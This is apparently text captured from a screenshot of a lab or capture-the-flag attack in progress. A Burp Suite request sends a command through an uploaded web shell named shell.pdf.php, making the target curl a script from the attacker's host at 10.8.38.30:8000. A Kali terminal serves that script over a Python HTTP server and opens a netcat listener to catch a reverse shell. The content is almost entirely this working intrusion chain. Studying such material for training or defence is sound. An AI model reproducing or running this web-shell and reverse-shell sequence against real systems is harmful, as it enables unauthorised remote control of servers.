 Burp Suite Community E...
Reverse Shell Cheat She...
medusa@kali: ~
08:16 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.10.137.71 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cvs/shell.pdf.php?cmd=curl+10.8.38.30%3a8000/shell.
2 Host: 10.10.137.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 05 May 2022 13:00:08 GMT
10 If-None-Match: "1a-5de4352454600"
11 Cache-Control: max-age=0
12
13
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Aug 2022 14:45:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 18
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
</pre>
9 boom!
? Search... 0 matches
Done 185 bytes | 1,779 millis
medusa@kali: ~
File Actions Edit View Help
┌──(medusa㉿kali)-[~]
└─$ nano shell.sh
┌──(medusa㉿kali)-[~]
└─$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
┌──(medusa㉿kali)-[~]
└─$ nc -lvnp 8080_